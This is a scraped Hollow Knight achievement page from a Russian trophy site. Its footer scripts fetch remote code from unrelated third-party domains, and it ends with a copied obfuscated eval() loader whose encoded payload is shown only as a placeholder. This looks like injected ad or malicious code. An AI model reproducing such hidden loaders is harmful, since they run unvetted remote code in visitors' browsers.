class="game-trophy-card__image-link" alt="Достижение &#171;Заядлый охотник&#187;" src="/images/achievement/hollow-knight/5305.png"></div><div class="game-trophy-card__info"><h2 itemprop="name" class="game-trophy-card__info-title entry-title"> <a href="https://noobia.ru/h/hollow-knight/dostizhenie-keen-hunter.html">Заядлый охотник<br> Keen Hunter</a></h2><p class="game-trophy-card__info-description">Занести всех существ Халлоунеста в Журнал Охотника</p></div></div><div class="col-md-5 game-trophy-card__condition"><ul class="list-unstyled list-inline text-center game-trophy-card__condition-list"><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy-card__condition-image_bronze"><i aria-hidden="true" class="fa fa-trophy"></i></p> <span class="game-trophy-card__condition-name">тип трофея</span> <span class="game-trophy-card__condition-description">бронза</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-level_hard"><i aria-hidden="true" class="fa fa-thermometer-full"></i></p> <span class="game-trophy-card__condition-name">сложность</span> <span class="game-trophy-card__condition-description">тяжело</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy-card__condition-name">режим</span> <span class="game-trophy-card__condition-description">одиночный</span></li><li class="game-trophy-card__condition-item" style="width:34%"><p class="game-trophy-card__condition-image game-trophy__condition-comments"><i aria-hidden="true" class="fa fa-comments"></i></p> <span class="game-trophy-card__condition-description game-trophy__condition-comments-dig" title="пока нет комментариев">0</span></li></ul></div></div></div><div class="content game-trophy-card game-trophy-card__bronze"><div class="row game-trophy-card__item"><div class="col-md-7 game-trophy-card__name"><div class="game-trophy-card__image"><img class="game-trophy-card__image-link" alt="Достижение &#171;Конец эпохи&#187;" src="/images/achievement/hollow-knight/5306.png"></div><div class="game-trophy-card__info"><h2 itemprop="name" class="game-trophy-card__info-title entry-title"> <a href="https://noobia.ru/h/hollow-knight/dostizhenie-passing-of-the-age.html">Конец эпохи<br> Passing of the Age</a></h2><p class="game-trophy-card__info-description">Помочь Мастеру Геральду двинуться дальше</p></div></div><div class="col-md-5 game-trophy-card__condition"><ul class="list-unstyled list-inline text-center game-trophy-card__condition-list"><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy-card__condition-image_bronze"><i aria-hidden="true" class="fa fa-trophy"></i></p> <span class="game-trophy-card__condition-name">тип трофея</span> <span class="game-trophy-card__condition-description">бронза</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-level_easy"><i aria-hidden="true" class="fa fa-thermometer-empty"></i></p> <span class="game-trophy-card__condition-name">сложность</span> <span class="game-trophy-card__condition-description">легко</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy-card__condition-name">режим</span> <span class="game-trophy-card__condition-description">одиночный</span></li><li class="game-trophy-card__condition-item" style="width:34%"><p class="game-trophy-card__condition-image game-trophy__condition-comments"><i aria-hidden="true" class="fa fa-comments"></i></p> <span class="game-trophy-card__condition-description game-trophy__condition-comments-dig" title="пока нет комментариев">0</span></li></ul></div></div></div><div class="content game-trophy-card game-trophy-card__bronze"><div class="row game-trophy-card__item"><div class="col-md-7 game-trophy-card__name"><div class="game-trophy-card__image"><img class="game-trophy-card__image-link" alt="Достижение &#171;Счастливая пара&#187;" src="/images/achievement/hollow-knight/5307.png"></div><div class="game-trophy-card__info"><h2 itemprop="name" class="game-trophy-card__info-title entry-title"> <a href="https://noobia.ru/h/hollow-knight/dostizhenie-happy-couple.html">Счастливая пара<br> Happy Couple</a></h2><p class="game-trophy-card__info-description">Позволить Кузнецу гвоздей найти новое призвание</p></div></div><div class="col-md-5 game-trophy-card__condition"><ul class="list-unstyled list-inline text-center game-trophy-card__condition-list"><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy-card__condition-image_bronze"><i aria-hidden="true" class="fa fa-trophy"></i></p> <span class="game-trophy-card__condition-name">тип трофея</span> <span class="game-trophy-card__condition-description">бронза</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-level_easy"><i aria-hidden="true" class="fa fa-thermometer-empty"></i></p> <span class="game-trophy-card__condition-name">сложность</span> <span class="game-trophy-card__condition-description">легко</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy-card__condition-name">режим</span> <span class="game-trophy-card__condition-description">одиночный</span></li><li class="game-trophy-card__condition-item" style="width:34%"><p class="game-trophy-card__condition-image game-trophy__condition-comments"><i aria-hidden="true" class="fa fa-comments"></i></p> <span class="game-trophy-card__condition-description game-trophy__condition-comments-dig" title="пока нет комментариев">0</span></li></ul></div></div></div><div class="content game-trophy-card game-trophy-card__bronze"><div class="row game-trophy-card__item"><div class="col-md-7 game-trophy-card__name"><div class="game-trophy-card__image"><img class="game-trophy-card__image-link" alt="Достижение &#171;Истинный охотник&#187;" src="/images/achievement/hollow-knight/5308.png"></div><div class="game-trophy-card__info"><h2 itemprop="name" class="game-trophy-card__info-title entry-title"> <a href="https://noobia.ru/h/hollow-knight/dostizhenie-true-hunter.html">Истинный охотник<br> True Hunter</a></h2><p class="game-trophy-card__info-description">Получить метку Охотника</p></div></div><div class="col-md-5 game-trophy-card__condition"><ul class="list-unstyled list-inline text-center game-trophy-card__condition-list"><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy-card__condition-image_bronze"><i aria-hidden="true" class="fa fa-trophy"></i></p> <span class="game-trophy-card__condition-name">тип трофея</span> <span class="game-trophy-card__condition-description">бронза</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-level_hard"><i aria-hidden="true" class="fa fa-thermometer-full"></i></p> <span class="game-trophy-card__condition-name">сложность</span> <span class="game-trophy-card__condition-description">тяжело</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy-card__condition-name">режим</span> <span class="game-trophy-card__condition-description">одиночный</span></li><li class="game-trophy-card__condition-item" style="width:34%"><p class="game-trophy-card__condition-image game-trophy__condition-comments"><i aria-hidden="true" class="fa fa-comments"></i></p> <span class="game-trophy-card__condition-description game-trophy__condition-comments-dig" title="пока нет комментариев">0</span></li></ul></div></div></div><div class="content game-trophy-card game-trophy-card__bronze"><div class="row game-trophy-card__item"><div class="col-md-7 game-trophy-card__name"><div class="game-trophy-card__image"><img class="game-trophy-card__image-link" alt="Достижение &#171;Ритуал&#187;" src="/images/achievement/hollow-knight/5309.png"></div><div class="game-trophy-card__info"><h2 itemprop="name" class="game-trophy-card__info-title entry-title"> <a href="https://noobia.ru/h/hollow-knight/dostizhenie-ritual.html">Ритуал<br> Ritual</a></h2><p class="game-trophy-card__info-description">Победить Короля кошмара и завершить Ритуал</p></div></div><div class="col-md-5 game-trophy-card__condition"><ul class="list-unstyled list-inline text-center game-trophy-card__condition-list"><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy-card__condition-image_bronze"><i aria-hidden="true" class="fa fa-trophy"></i></p> <span class="game-trophy-card__condition-name">тип трофея</span> <span class="game-trophy-card__condition-description">бронза</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-level_hard"><i aria-hidden="true" class="fa fa-thermometer-full"></i></p> <span class="game-trophy-card__condition-name">сложность</span> <span class="game-trophy-card__condition-description">тяжело</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy-card__condition-name">режим</span> <span class="game-trophy-card__condition-description">одиночный</span></li><li class="game-trophy-card__condition-item" style="width:34%"><p class="game-trophy-card__condition-image game-trophy__condition-comments"><i aria-hidden="true" class="fa fa-comments"></i></p> <span class="game-trophy-card__condition-description game-trophy__condition-comments-dig" title="пока нет комментариев">0</span></li></ul></div></div></div><div class="content game-trophy-card game-trophy-card__bronze"><div class="row game-trophy-card__item"><div class="col-md-7 game-trophy-card__name"><div class="game-trophy-card__image"><img class="game-trophy-card__image-link" alt="Достижение &#171;Небрежность&#187;" src="/images/achievement/hollow-knight/5310.png"></div><div class="game-trophy-card__info"><h2 itemprop="name" class="game-trophy-card__info-title entry-title"> <a href="https://noobia.ru/h/hollow-knight/dostizhenie-neglect.html">Небрежность<br> Neglect</a></h2><p class="game-trophy-card__info-description">Оставить Зота умирать</p></div></div><div class="col-md-5 game-trophy-card__condition"><ul class="list-unstyled list-inline text-center game-trophy-card__condition-list"><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy-card__condition-image_bronze"><i aria-hidden="true" class="fa fa-trophy"></i></p> <span class="game-trophy-card__condition-name">тип трофея</span> <span class="game-trophy-card__condition-description">бронза</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-level_easy"><i aria-hidden="true" class="fa fa-thermometer-empty"></i></p> <span class="game-trophy-card__condition-name">сложность</span> <span class="game-trophy-card__condition-description">легко</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy-card__condition-name">режим</span> <span class="game-trophy-card__condition-description">одиночный</span></li><li class="game-trophy-card__condition-item" style="width:34%"><p class="game-trophy-card__condition-image game-trophy__condition-comments"><i aria-hidden="true" class="fa fa-comments"></i></p> <span class="game-trophy-card__condition-description game-trophy__condition-comments-dig" title="пока нет комментариев">0</span></li></ul></div></div></div><div class="content game-trophy-card game-trophy-card__bronze"><div class="row game-trophy-card__item"><div class="col-md-7 game-trophy-card__name"><div class="game-trophy-card__image"><img class="game-trophy-card__image-link" alt="Достижение &#171;Изгнание&#187;" src="/images/achievement/hollow-knight/5311.png"></div><div class="game-trophy-card__info"><h2 itemprop="name" class="game-trophy-card__info-title entry-title"> <a href="https://noobia.ru/h/hollow-knight/dostizhenie-banishment.html">Изгнание<br> Banishment</a></h2><p class="game-trophy-card__info-description">Изгнать Мрачную труппу из Халлоунеста</p></div></div><div class="col-md-5 game-trophy-card__condition"><ul class="list-unstyled list-inline text-center game-trophy-card__condition-list"><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy-card__condition-image_bronze"><i aria-hidden="true" class="fa fa-trophy"></i></p> <span class="game-trophy-card__condition-name">тип трофея</span> <span class="game-trophy-card__condition-description">бронза</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-level_hard"><i aria-hidden="true" class="fa fa-thermometer-full"></i></p> <span class="game-trophy-card__condition-name">сложность</span> <span class="game-trophy-card__condition-description">тяжело</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy-card__condition-name">режим</span> <span class="game-trophy-card__condition-description">одиночный</span></li><li class="game-trophy-card__condition-item" style="width:34%"><p class="game-trophy-card__condition-image game-trophy__condition-comments"><i aria-hidden="true" class="fa fa-comments"></i></p> <span class="game-trophy-card__condition-description game-trophy__condition-comments-dig" title="пока нет комментариев">0</span></li></ul></div></div></div><div class="content game-trophy-card game-trophy-card__bronze"><div class="row game-trophy-card__item"><div class="col-md-7 game-trophy-card__name"><div class="game-trophy-card__image"><img class="game-trophy-card__image-link" alt="Достижение &#171;На скорость I&#187;" src="/images/achievement/hollow-knight/5312.png"></div><div class="game-trophy-card__info"><h2 itemprop="name" class="game-trophy-card__info-title entry-title"> <a href="https://noobia.ru/h/hollow-knight/dostizhenie-speedrun-1.html">На скорость I<br> Speedrun 1</a></h2><p class="game-trophy-card__info-description">Пройти игру менее чем за 10 часов</p></div></div><div class="col-md-5 game-trophy-card__condition"><ul class="list-unstyled list-inline text-center game-trophy-card__condition-list"><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy-card__condition-image_bronze"><i aria-hidden="true" class="fa fa-trophy"></i></p> <span class="game-trophy-card__condition-name">тип трофея</span> <span class="game-trophy-card__condition-description">бронза</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-level_hard"><i aria-hidden="true" class="fa fa-thermometer-full"></i></p> <span class="game-trophy-card__condition-name">сложность</span> <span class="game-trophy-card__condition-description">тяжело</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy-card__condition-name">режим</span> <span class="game-trophy-card__condition-description">одиночный</span></li><li class="game-trophy-card__condition-item" style="width:34%"><p class="game-trophy-card__condition-image game-trophy__condition-comments"><i aria-hidden="true" class="fa fa-comments"></i></p> <span class="game-trophy-card__condition-description game-trophy__condition-comments-dig" title="пока нет комментариев">0</span></li></ul></div></div></div><div class="content game-trophy-card game-trophy-card__bronze"><div class="row game-trophy-card__item"><div class="col-md-7 game-trophy-card__name"><div class="game-trophy-card__image"><img class="game-trophy-card__image-link" alt="Достижение &#171;На скорость II&#187;" src="/images/achievement/hollow-knight/5313.png"></div><div class="game-trophy-card__info"><h2 itemprop="name" class="game-trophy-card__info-title entry-title"> <a href="https://noobia.ru/h/hollow-knight/dostizhenie-speedrun-2.html">На скорость II<br> Speedrun 2</a></h2><p class="game-trophy-card__info-description">Пройти игру менее чем за 5 часов</p></div></div><div class="col-md-5 game-trophy-card__condition"><ul class="list-unstyled list-inline text-center game-trophy-card__condition-list"><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy-card__condition-image_bronze"><i aria-hidden="true" class="fa fa-trophy"></i></p> <span class="game-trophy-card__condition-name">тип трофея</span> <span class="game-trophy-card__condition-description">бронза</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-level_hard"><i aria-hidden="true" class="fa fa-thermometer-full"></i></p> <span class="game-trophy-card__condition-name">сложность</span> <span class="game-trophy-card__condition-description">тяжело</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy-card__condition-name">режим</span> <span class="game-trophy-card__condition-description">одиночный</span></li><li class="game-trophy-card__condition-item" style="width:34%"><p class="game-trophy-card__condition-image game-trophy__condition-comments"><i aria-hidden="true" class="fa fa-comments"></i></p> <span class="game-trophy-card__condition-description game-trophy__condition-comments-dig" title="пока нет комментариев">0</span></li></ul></div></div></div><div class="content game-trophy-card game-trophy-card__bronze"><div class="row game-trophy-card__item"><div class="col-md-7 game-trophy-card__name"><div class="game-trophy-card__image"><img class="game-trophy-card__image-link" alt="Достижение &#171;Стальная душа&#187;" src="/images/achievement/hollow-knight/5314.png"></div><div class="game-trophy-card__info"><h2 itemprop="name" class="game-trophy-card__info-title entry-title"> <a href="https://noobia.ru/h/hollow-knight/dostizhenie-steel-soul.html">Стальная душа<br> Steel Soul</a></h2><p class="game-trophy-card__info-description">Пройти игру в режиме &quot;Стальная душа&quot;</p></div></div><div class="col-md-5 game-trophy-card__condition"><ul class="list-unstyled list-inline text-center game-trophy-card__condition-list"><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy-card__condition-image_bronze"><i aria-hidden="true" class="fa fa-trophy"></i></p> <span class="game-trophy-card__condition-name">тип трофея</span> <span class="game-trophy-card__condition-description">бронза</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-level_hard"><i aria-hidden="true" class="fa fa-thermometer-full"></i></p> <span class="game-trophy-card__condition-name">сложность</span> <span class="game-trophy-card__condition-description">тяжело</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy-card__condition-name">режим</span> <span class="game-trophy-card__condition-description">одиночный</span></li><li class="game-trophy-card__condition-item" style="width:34%"><p class="game-trophy-card__condition-image game-trophy__condition-comments"><i aria-hidden="true" class="fa fa-comments"></i></p> <span class="game-trophy-card__condition-description game-trophy__condition-comments-dig" title="пока нет комментариев">0</span></li></ul></div></div></div><div class="content game-trophy-card game-trophy-card__bronze"><div class="row game-trophy-card__item"><div class="col-md-7 game-trophy-card__name"><div class="game-trophy-card__image"><img class="game-trophy-card__image-link" alt="Достижение &#171;Скоростное выполнение&#187;" src="/images/achievement/hollow-knight/5315.png"></div><div class="game-trophy-card__info"><h2 itemprop="name" class="game-trophy-card__info-title entry-title"> <a href="https://noobia.ru/h/hollow-knight/dostizhenie-speed-completion.html">Скоростное выполнение<br> Speed Completion</a></h2><p class="game-trophy-card__info-description">Достичь 100% прохождения и завершить игру менее чем за 20 часов</p></div></div><div class="col-md-5 game-trophy-card__condition"><ul class="list-unstyled list-inline text-center game-trophy-card__condition-list"><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy-card__condition-image_bronze"><i aria-hidden="true" class="fa fa-trophy"></i></p> <span class="game-trophy-card__condition-name">тип трофея</span> <span class="game-trophy-card__condition-description">бронза</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-level_hard"><i aria-hidden="true" class="fa fa-thermometer-full"></i></p> <span class="game-trophy-card__condition-name">сложность</span> <span class="game-trophy-card__condition-description">тяжело</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy-card__condition-name">режим</span> <span class="game-trophy-card__condition-description">одиночный</span></li><li class="game-trophy-card__condition-item" style="width:34%"><p class="game-trophy-card__condition-image game-trophy__condition-comments"><i aria-hidden="true" class="fa fa-comments"></i></p> <span class="game-trophy-card__condition-description game-trophy__condition-comments-dig" title="пока нет комментариев">0</span></li></ul></div></div></div><div class="content game-trophy-card game-trophy-card__bronze"><div class="row game-trophy-card__item"><div class="col-md-7 game-trophy-card__name"><div class="game-trophy-card__image"><img class="game-trophy-card__image-link" alt="Достижение &#171;Стальное сердце&#187;" src="/images/achievement/hollow-knight/5316.png"></div><div class="game-trophy-card__info"><h2 itemprop="name" class="game-trophy-card__info-title entry-title"> <a href="https://noobia.ru/h/hollow-knight/dostizhenie-steel-heart.html">Стальное сердце<br> Steel Heart</a></h2><p class="game-trophy-card__info-description">Достичь 100% прохождения и завершить игру в режиме &quot;Стальной души&quot;</p></div></div><div class="col-md-5 game-trophy-card__condition"><ul class="list-unstyled list-inline text-center game-trophy-card__condition-list"><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy-card__condition-image_bronze"><i aria-hidden="true" class="fa fa-trophy"></i></p> <span class="game-trophy-card__condition-name">тип трофея</span> <span class="game-trophy-card__condition-description">бронза</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-level_hard"><i aria-hidden="true" class="fa fa-thermometer-full"></i></p> <span class="game-trophy-card__condition-name">сложность</span> <span class="game-trophy-card__condition-description">тяжело</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy-card__condition-name">режим</span> <span class="game-trophy-card__condition-description">одиночный</span></li><li class="game-trophy-card__condition-item" style="width:34%"><p class="game-trophy-card__condition-image game-trophy__condition-comments"><i aria-hidden="true" class="fa fa-comments"></i></p> <span class="game-trophy-card__condition-description game-trophy__condition-comments-dig" title="пока нет комментариев">0</span></li></ul></div></div></div></div><div class="container"> <footer class="footer"><div class="row"><div class="col-md-8 footer__copyright">NOOBIA.RU &mdash; достижения, трофеи и ачивки в компьютерных и консольных играх. Все статьи уникальны и написаны специально для этого сайта. Полное или частичное копирование информации запрещено. Правило касается всех: крупные и мелкие сайты (википедии, викии, стима...) Уважайте чужой труд.</div><div class="col-md-4 footer__info"><a href="https://ru.wordpress.org/">Сайт работает на WordPress</a></div></div> </footer></div> <script type='text/javascript' src='/wp-content/themes/twentyfifteen/js/other.js' defer></script> <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=4.7.3' defer></script> <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=4.7.3' defer></script> <div id="vid_inpage_div" vid_inpage_pl="10475"></div> <script type="text/javascript" src="https://videoroll.net/js/inpage_videoroll.js" defer></script><script type='text/javascript'>/*  */
var ratingsL10n = {"plugin_url":"https:\/\/noobia.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/noobia.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/*  */</script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/cdb430d2881e4a928fbabb15b947fc6b.js' data-minify="1" defer></script> <script type='text/javascript'>/*  */
var mystickyside_name = {"mystickyside_string":".bd-sidebar","mystickyside_content_string":".content","mystickyside_margin_top_string":"0","mystickyside_margin_bot_string":"0","mystickyside_update_sidebar_height_string":"","mystickyside_min_width_string":"0"};
/*  */</script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/4fe748e080257cb53e6b6913447fc32c.js' data-minify="1" defer></script>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45763569 = new Ya.Metrika({
                    id:45763569,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/45763569" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-105568481-1', 'auto');
  ga('send', 'pageview');</script> <div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><div class="modal-title" id="exampleModalLabel"><b>Введите слово или фразу для поиска</b></div> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><div class="mission-info-box"><form role="search" method="get" id="searchform" action="https://noobia.ru/" ><div class="input-group stylish-input-group"> <input placeholder="Поиск..."  class="form-control" type="text" value="" name="s" id="s" /><button class="input-group-addon" type="submit" id="searchsubmit" value="Найти"> <i class="fa fa-search" aria-hidden="true"></i> </button></div></form></div></div></div></div></div> <script async data-cfasync="false">(function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://push-sdk.com/f/sdk.js?z=837748";
      s.onload = (opts) => {
          opts.zoneID = 837748;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()</script> <script type='text/javascript' src='https://myroledance.com/services/?id=145471'></script> <script type='text/javascript' data-cfasync='false'>let e42597e4fc_cnt = 0;
	let e42597e4fc_interval = setInterval(function(){
		if (typeof e42597e4fc_country !== 'undefined') {
			clearInterval(e42597e4fc_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e42597e4fc_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e42597e4fc_domain + '/bens/vinos.js?24241&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e42597e4fc_cnt += 1;
			if (e42597e4fc_cnt >= 60) {
				clearInterval(e42597e4fc_interval);
			}
		}
	}, 500);</script> </body> <noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" /></noscript><noscript><link rel="stylesheet" href="https://noobia.ru/wp-content/cache/min/1/a5470ab707b84cb990ec2ee9e8e2ed9d.css" data-minify="1"/></noscript><noscript><link href='https://fonts.googleapis.com/css?family=Roboto+Slab&subset=latin,cyrillic' rel='stylesheet' type='text/css'></noscript><noscript><link href="https://fonts.googleapis.com/css?family=PT+Serif:400,700&amp;subset=cyrillic" rel="stylesheet"></noscript></html>
<!-- Cached page - Debug: cached@1768370610 -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145471
body_size: 1586
content:
var _0xc12e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe6c(d,e,f){var g=_0xc12e[2][_0xc12e[1]](_0xc12e[0]);var h=g[_0xc12e[3]](0,e);var i=g[_0xc12e[3]](0,f);var j=d[_0xc12e[1]](_0xc12e[0])[_0xc12e[10]]()[_0xc12e[9]](function(a,b,c){if(h[_0xc12e[4]](b)!==-1)return a+=h[_0xc12e[4]](b)*(Math[_0xc12e[8]](e,c))},0);var k=_0xc12e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc12e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe6c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",36,"DrMtsuNhi",32,7,45))